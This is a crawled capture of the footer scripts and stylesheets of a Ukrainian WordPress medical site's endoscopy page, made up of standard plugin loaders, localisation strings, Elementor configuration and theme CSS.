(\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
</script>
<script src="https://bmdc.com.ua/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script src="https://bmdc.com.ua/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script id="mediaelement-js-extra">
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"auto","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
</script>
<script src="https://bmdc.com.ua/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/auxin-elements/public/assets/js/plugins.min.js?ver=2.15.5" id="auxin-elements-plugins-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/auxin-elements/public/assets/js/scripts.js?ver=2.15.5" id="auxin-elements-scripts-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/auxin-pro-tools/public/assets/js/pro-tools.js?ver=1.9.1" id="auxin-pro-tools-pro-js"></script>
<script src="https://bmdc.com.ua/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://bmdc.com.ua/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://bmdc.com.ua/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://bmdc.com.ua/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://bmdc.com.ua/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://bmdc.com.ua/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/bmdc.com.ua\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://bmdc.com.ua/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://bmdc.com.ua/wp-content/uploads/phlox-pro/custom.js?ver=4.5" id="auxin-custom-js-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="gt_widget_script_45046366-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['45046366'] = {"default_language":"uk","languages":["ru","uk"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-45046366","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://bmdc.com.ua/wp-content/plugins/gtranslate/js/float.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/endoskopiya/" data-gt-orig-domain="bmdc.com.ua" data-gt-widget-id="45046366" defer></script><script id="bdt-uikit-js-extra">
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/bmdc.com.ua\/wp-admin\/admin-ajax.php","language":"ru","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/bmdc.com.ua\/wp-admin\/admin-ajax.php","nonce":"05fb4a510e","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
</script>
<script src="https://bmdc.com.ua/wp-content/plugins/bdthemes-element-pack-lite/assets/js/bdt-uikit.min.js?ver=3.13.1" id="bdt-uikit-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://bmdc.com.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.14.1" id="share-link-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Twitter","pinIt":"\u0417\u0430\u043f\u0438\u043d\u0438\u0442\u044c","download":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c","downloadImage":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","fullscreen":"\u0412\u043e \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","zoom":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u0435","share":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f","playVideo":"\u041f\u0440\u043e\u0438\u0433\u0440\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e","previous":"\u041d\u0430\u0437\u0430\u0434","next":"\u0414\u0430\u043b\u0435\u0435","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0435\u043b\u043a\u0430 \u0432\u043b\u0435\u0432\u043e \u0438 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u042d\u0442\u043e \u043f\u0435\u0440\u0432\u044b\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u042d\u0442\u043e \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u043a \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0439 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u043a\u043d\u0438\u0436\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442 - \u0430\u043b\u044c\u0431\u043e\u043c\u043d\u0430\u044f \u043e\u0440\u0438\u0435\u043d\u0442\u0430\u0446\u0438\u044f","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u043e\u0444\u043e\u0440\u043c\u0430\u0442\u043d\u044b\u0435","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.14.1","is_static":false,"experimentalFeatures":{"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/bmdc.com.ua\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1608,"title":"%D0%AD%D0%BD%D0%B4%D0%BE%D1%81%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F%20%E2%80%94%20%D0%91%D0%9C%D0%94%D0%A6","excerpt":"","featuredImage":false}};
</script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1" id="elementor-frontend-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/bdthemes-element-pack-lite/assets/js/common/helper.min.js?ver=5.2.0" id="element-pack-helper-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bmdc.com.ua\/wp-admin\/admin-ajax.php","nonce":"be38713ddc","urls":{"assets":"https:\/\/bmdc.com.ua\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bmdc.com.ua\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"ru_RU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bmdc.com.ua\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3" id="elementor-pro-frontend-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.3" id="pro-preloaded-elements-handlers-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.14.1" id="preloaded-modules-js"></script>
<script src="https://bmdc.com.ua/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.7.3" id="e-sticky-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
  (function(d, w, s) {
	var widgetHash = 'tsxgyyyxwlxgxgvsdtnc', gcw = d.createElement(s); gcw.type = 'text/javascript'; gcw.async = true;
	gcw.src = '//widgets.binotel.com/getcall/widgets/'+ widgetHash +'.js';
	var sn = d.getElementsByTagName(s)[0]; sn.parentNode.insertBefore(gcw, sn);
  })(document, window, 'script');
 

</script>
<!-- end Simple Custom CSS and JS -->
<!-- end wp_footer -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bmdc.com.ua/wp-content/uploads/elementor/css/post-1608.css?ver=1760523581
body_size: 708
content:
.elementor-1608 .elementor-element.elementor-element-2799adbc > .elementor-container{max-width:1200px;}.elementor-1608 .elementor-element.elementor-element-2799adbc{margin-top:30px;margin-bottom:0px;}.elementor-1608 .elementor-element.elementor-element-790f86e6 .elementor-heading-title{color:#000000;font-size:28px;}.elementor-1608 .elementor-element.elementor-element-536ea442 > .elementor-container{max-width:1200px;}@media(max-width:767px){.elementor-1608 .elementor-element.elementor-element-790f86e6{text-align:center;}}/* Start custom CSS for text-editor, class: .elementor-element-defe9bf */@media screen and (max-width: 415px) {
         th {
            font-size: 13px;
         }

         td {
            font-size: 12px;
         }
      }/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://bmdc.com.ua/wp-content/uploads/elementor/css/post-81.css?ver=1693903549
body_size: 7997
content:
.elementor-81 .elementor-element.elementor-element-26013de{margin-top:50px;margin-bottom:50px;}.elementor-81 .elementor-element.elementor-element-b3072c4 .elementor-heading-title{color:#000000;font-size:28px;}.elementor-81 .elementor-element.elementor-element-7e0ef3c{--e-image-carousel-slides-to-show:4;}.elementor-81 .elementor-element.elementor-element-7e0ef3c .swiper-wrapper{display:flex;align-items:center;}.elementor-81 .elementor-element.elementor-element-f6d3851 > .elementor-container{min-height:800px;}.elementor-81 .elementor-element.elementor-element-f6d3851{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 35px 20px 35px;}.elementor-81 .elementor-element.elementor-element-f6d3851 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-81 .elementor-element.elementor-element-94167df > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-81 .elementor-element.elementor-element-94167df{padding:0px 0px 0px 0px;}.elementor-81 .elementor-element.elementor-element-b572a62{text-align:center;font-size:23px;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-81 .elementor-element.elementor-element-99394c5 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:transparent;background-image:linear-gradient(195deg, #38F9A5 0%, #4FADFD 100%);}.elementor-81 .elementor-element.elementor-element-99394c5 .elementor-button:hover, .elementor-81 .elementor-element.elementor-element-99394c5 .elementor-button:focus{color:#FFFFFF;background-color:transparent;background-image:linear-gradient(180deg, #3AF3AC 0%, #4FADFD 100%);}.elementor-81 .elementor-element.elementor-element-99394c5 .elementor-button:hover svg, .elementor-81 .elementor-element.elementor-element-99394c5 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-81 .elementor-element.elementor-element-99394c5 > .elementor-widget-container{margin:0px 0px 025px 0px;}.elementor-81 .elementor-element.elementor-element-2c7c2bf{text-align:center;color:#FFFFFF;}.elementor-81 .elementor-element.elementor-element-0a29782{text-align:center;color:#FFFFFF;}.elementor-81 .elementor-element.elementor-element-a218877 hr[class*="aux-divider"]{margin-top:40px;margin-bottom:40px;border-color:#919191;}.elementor-81 .elementor-element.elementor-element-fc5f51a .aux-the-svg{width:300px;}.elementor-81 .elementor-element.elementor-element-fc5f51a .aux-widget-container{text-align:right;}.elementor-81 .elementor-element.elementor-element-fc5f51a{width:auto;max-width:auto;position:absolute;right:-40%;}.elementor-81 .elementor-element.elementor-element-29b73f5{text-align:left;animation-delay:200ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-81 .elementor-element.elementor-element-33d0229 small{font-size:17px;}.elementor-81 .elementor-element.elementor-element-33d0229 > .elementor-widget-container{padding:0px 70px 0px 0px;}.elementor-81 .elementor-element.elementor-element-33d0229{animation-delay:400ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-81 .elementor-element.elementor-element-f80b2b6 .aux-modern-heading-primary{font-size:23px;margin:0px 0px 40px 0px;}.elementor-81 .elementor-element.elementor-element-f80b2b6 .aux-modern-heading-description{font-family:"Roboto", Sans-serif;font-size:17px;}.elementor-81 .elementor-element.elementor-element-f80b2b6{width:auto;max-width:auto;animation-delay:600ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-81 .elementor-element.elementor-element-fb61998{animation-delay:800ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-81 .elementor-element.elementor-element-f08ea7e .aux-modern-heading-primary{font-size:23px;margin:0px 0px 20px 0px;}.elementor-81 .elementor-element.elementor-element-ca17527 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-81 .elementor-element.elementor-element-cb16ab8{animation-delay:1000ms;animation-timing-function:cubic-bezier(0.165,0.84,0.44,1);}.elementor-81 .elementor-element.elementor-element-6d9a3a4{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-81 .elementor-element.elementor-element-6d9a3a4 .elementor-widget-container{text-align:left;}.elementor-81 .elementor-element.elementor-element-6d9a3a4 .elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-81 .elementor-element.elementor-element-0db087e .aux-the-svg{width:300px;}.elementor-81 .elementor-element.elementor-element-0db087e .aux-widget-container{text-align:center;}.elementor-81 .elementor-element.elementor-element-0db087e{width:auto;max-width:auto;position:absolute;bottom:-67%;left:-18%;}@media(min-width:768px){.elementor-81 .elementor-element.elementor-element-574547c{width:27%;}.elementor-81 .elementor-element.elementor-element-4c9112f{width:23%;}.elementor-81 .elementor-element.elementor-element-fb61998{width:21.173%;}.elementor-81 .elementor-element.elementor-element-cb16ab8{width:28.827%;}}@media(max-width:1024px){.elementor-81 .elementor-element.elementor-element-f6d3851 > .elementor-container{min-height:1250px;}.elementor-81 .elementor-element.elementor-element-fc5f51a{top:-470px;}.elementor-81 .elementor-element.elementor-element-574547c > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-81 .elementor-element.elementor-element-4c9112f > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-81 .elementor-element.elementor-element-f6d3851 > .elementor-container{min-height:2000px;}.elementor-81 .elementor-element.elementor-element-b572a62{font-size:1.8em;}.elementor-81 .elementor-element.elementor-element-99394c5 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-81 .elementor-element.elementor-element-a218877 hr[class*="aux-divider"]{margin-top:40px;margin-bottom:40px;}.elementor-81 .elementor-element.elementor-element-fc5f51a{top:-230px;right:-150px;}.elementor-81 .elementor-element.elementor-element-33d0229 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-81 .elementor-element.elementor-element-fb61998 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-81 .elementor-element.elementor-element-cb16ab8 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-81 .elementor-element.elementor-element-0db087e{bottom:-250px;}}@media(max-width:1024px) and (min-width:768px){.elementor-81 .elementor-element.elementor-element-17b41c5{width:100%;}.elementor-81 .elementor-element.elementor-element-a9d62b8{width:100%;}.elementor-81 .elementor-element.elementor-element-9e17c02{width:100%;}.elementor-81 .elementor-element.elementor-element-574547c{width:50%;}.elementor-81 .elementor-element.elementor-element-4c9112f{width:50%;}.elementor-81 .elementor-element.elementor-element-fb61998{width:50%;}.elementor-81 .elementor-element.elementor-element-cb16ab8{width:50%;}}/* Start custom CSS for aux_divider, class: .elementor-element-a218877 */.elementor-81 .elementor-element.elementor-element-a218877 {
    opacity: 0.3;
}/* End custom CSS */
/* Start custom CSS for aux_modern_heading, class: .elementor-element-f80b2b6 */.elementor-81 .elementor-element.elementor-element-f80b2b6 a {
    color: var( --auxin-featured-color-5 );
    position: relative;
}
.elementor-81 .elementor-element.elementor-element-f80b2b6 a:hover {
    text-decoration: underline;
    transition-delay: 0ms;
    transition-duration: 400ms;
    transition-timing-function: cubic-bezier(.25,.46,.45,.94);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-f6d3851 */.elementor-81 .elementor-element.elementor-element-f6d3851 {
    overflow: hidden;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://bmdc.com.ua/wp-content/uploads/phlox-pro/custom.css?ver=3.9
body_size: 6998
content:
/*
===============================================================
 #CUSTOM CSS
- Please do not edit this file. This file is generated from admin area.
- Every changes here will be overwritten by theme
===============================================================*/
    /* header-logo-width 
=========================*/
.aux-logo-header .aux-logo-anchor{ max-width:80px; }
/* header-logo-max-height-type 
=========================*/
.aux-logo-header .aux-logo-anchor > img { max-height:85px; }
/* site-frame-background-color 
=========================*/
@media screen and (min-width: 700px) { .aux-framed .aux-side-frames, body.aux-framed:after,
            .aux-framed .aux-side-frames:before, .aux-framed .aux-side-frames:after{ background-color:#111111; } }
/* sticky-header-color 
=========================*/
.site-header-section.aux-sticky, .aux-elementor-header.aux-sticky { background-color:#FFFFFF; }
/* site-header-container-scaled-height 
=========================*/
.aux-top-sticky .site-header-section.aux-sticky .aux-fill .aux-menu-depth-0 > .aux-item-content, .aux-top-sticky .site-header-section.aux-sticky .aux-header-elements,.aux-elementor-header.aux-sticky { height:80px; }
/* site-header-container-height 
=========================*/
.site-header-section .aux-header-elements:not(.aux-vertical-menu-elements), .site-header-section .aux-fill .aux-menu-depth-0 > .aux-item-content { height:85px; }
/* site-transparent-header-bgcolor 
=========================*/
.site-header-section { background-color:#FFFFFF; }
/* site-vertical-menu-background-color 
=========================*/
.aux-vertical-menu-side  { background-color:#FFF; }
/* site-header-navigation-item-height 
=========================*/
.site-header-section .aux-middle .aux-menu-depth-0 > .aux-item-content { height:60px; }
/* site-mobile-header-toggle-button-color 
=========================*/
.site-header-section .aux-header .aux-burger:before, .site-header-section .aux-header .aux-burger:after, .site-header-section .aux-header .aux-burger .mid-line{ border-color:#3d3d3d; }
/* site-menu-full-screen-background-color 
=========================*/
#fs-menu-search:before { background-color:rgba(255, 255, 255, 0.95); }
/* site-top-header-background-color 
=========================*/
#top-header{background-color:#FFFFFF;}
/* blog-post-like-icon-size 
=========================*/
.single-post .wp_ulike_general_class button::before { font-size:19px; }
/* blog-post-share-button-icon-size 
=========================*/
.single-post .aux-single-post-share span::before { font-size:19px; }
/* post-title-bar-overlay-pattern-opacity 
=========================*/
.single-post .aux-overlay-bg-hash::before { opacity:0.15; }
/* page-title-bar-overlay-pattern-opacity 
=========================*/
.page .aux-overlay-bg-hash::before { opacity:0.5; }
/* subfooter-bar-layout-bg-color 
=========================*/
.aux-subfooter-bar { background-color:#fafafa; }
/* subfooter-bar-top-border-color 
=========================*/
.aux-subfooter-bar { border-top:1px solid #EAEAEA; }
/* subfooter-layout-bg-image-position 
=========================*/
.aux-subfooter{background-position:center center;}
/* subfooter-layout-bg-image-size 
=========================*/
.aux-subfooter{background-size:cover;}
/* subfooter-layout-bg-image-repeat 
=========================*/
.aux-subfooter{background-repeat:no-repeat;}
/* subfooter-top-border-color 
=========================*/
.aux-subfooter { border-top:1px solid #EAEAEA; }
/* site-footer-bg-color 
=========================*/
.aux-site-footer{background-color:#1A1A1A;}
/* footer-top-border-color 
=========================*/
.aux-site-footer{border-top:1px solid #EAEAEA;}
/* footer-top-border-width 
=========================*/
.aux-site-footer { border-top-width:1px; }
/* site-secondary-logo-max-height 
=========================*/
.aux-logo-footer .aux-logo-anchor img { max-height:50px; }
/* body-typography 
=========================*/
body{ font-family:'Poppins'; } 
/* general-heading-h1 
=========================*/
body h1, body .aux-h1{ font-family:'Poppins'; } 
/* general-heading-h2 
=========================*/
body h2, body .aux-h2{ font-family:'Poppins'; } 
/* general-heading-h3 
=========================*/
